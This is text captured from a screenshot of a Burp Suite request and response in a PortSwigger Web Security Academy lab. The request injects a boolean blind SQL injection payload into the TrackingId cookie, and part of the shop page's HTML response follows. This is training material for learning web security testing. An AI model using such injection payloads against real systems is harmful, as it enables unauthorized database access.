 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ad20086031831dc85541cfb00220077.web-security-academy.net
3 Cookie: TrackingId=NBmD9BqaJwc6l3z6' AND 1=2-- -; session=
hsZgTp3AsgIjYq9HS5GmbBNNZqwXuDSY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad20086031831dc85541cfb00220077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle
</h1>
Welcome back!
0 highlights